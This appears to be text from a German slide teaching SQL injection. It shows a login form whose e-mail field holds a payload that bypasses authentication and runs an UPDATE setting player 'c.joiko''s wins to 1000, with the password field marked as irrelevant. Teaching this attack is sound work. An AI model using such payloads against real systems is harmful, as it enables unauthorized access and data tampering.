 E-Mail
*' OR 1 = 1; UPDATE Spieler
SET siege = 1000 WHERE
nutzername = 'c.joiko';--@th-
deg.de
Setzt die Anzahl der
Siege des Spielers mit
dem Nutzernamen
„c.joiko“ auf 1000
Passwort
Eingabe egal